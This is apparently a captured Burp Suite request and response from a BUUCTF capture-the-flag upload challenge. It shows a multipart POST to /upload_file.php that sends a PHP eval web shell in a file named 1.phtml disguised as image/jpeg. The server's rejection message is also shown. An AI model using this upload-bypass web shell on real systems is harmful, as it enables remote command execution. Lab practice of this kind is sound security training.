 at all!!!
发送
取消
请求
美化 Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 9341a590-e213-434f-8d51-bfd09e57d624.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryff2541a78459cfdffc41a916ae4ce70d
8 Content-Length: 382
9 Origin: http://9341a590-e213-434f-8d51-bfd09e57d624.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://9341a590-e213-434f-8d51-bfd09e57d624.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryff2541a78459cfdffc41a916ae4ce70d
16 Content-Disposition: form-data; name="file"; filename="1.phtml"
17 Content-Type: image/jpeg
18
19
20 <script language="php">eval($_POST['cmd']);</script>
21
22 ------geckoformboundaryff2541a78459cfdffc41a916ae4ce70d
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 ------geckoformboundaryff2541a78459cfdffc41a916ae4ce70d--
27
响应
美化 Raw Hex 页面渲染 \n
Don't lie to me, it's not image
at all!!!
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头